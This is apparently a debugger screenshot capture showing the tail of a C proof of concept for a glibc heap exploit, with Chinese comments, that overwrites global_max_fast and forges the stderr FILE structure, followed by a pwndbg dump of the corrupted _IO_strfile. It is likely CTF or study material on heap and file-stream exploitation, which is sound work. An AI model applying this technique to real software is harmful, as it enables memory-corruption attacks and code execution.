 84 *(__uint64_t *)stdout_flag = stdout_flag - 0x10;
85 stdout_flag = malloc(0x1630);
86 *(__uint64_t *)(stdout_flag - 8) = 0x1401;
87 free(stdout_flag);
88 *(__uint64_t *)(stdout_flag - 8) = 0x1640;
89 *(__uint64_t *)stdout_flag =libc_base + 0x0000000000021b95;
90 malloc(0x1631);
91
► 92 printf("改写global_max_fast到合适大小");
93 free(global_max_fast_1);
94 *(__uint64_t *)(global_max_fast_1) = 0x3a00;
95 malloc(0x39f0);
96
97 printf("触发stderr");
98 malloc(0x3b00);
99
100 exit(-1);
101 return 0;
102 }
pwndbg> p *(_IO_strfile*)stderr
$10 = {
_sbf = {
_f = {
_flags = 0,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x7fffffffffff <error: Cannot access memory at address 0x7fffffffffff>,
_IO_write_end = 0x0,
_IO_buf_base = 0x4becb <error: Cannot access memory at address 0x4becb>,
_IO_buf_end = 0x7ffff7a7f190 <__GI___default_morecore> "H\203\354\b至\a",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7dd0760 <_IO_2_1_stdout_>,
_fileno = 2,
_flags2 = 0,
_old_offset = -1,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x7ffff7dd18b0 <_IO_stdfile_2_lock>,
_offset = -1,
_codecvt = 0x0,
_wide_data = 0x7ffff7dcf780 <_IO_wide_data_2>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7ffff7dcc340 <_IO_file_jumps+160>
},
_s = {
_allocate_buffer = 0x7ffff7a05b95 <__libc_start_main+229>,
_free_buffer = 0x619830
}
}
pwndbg>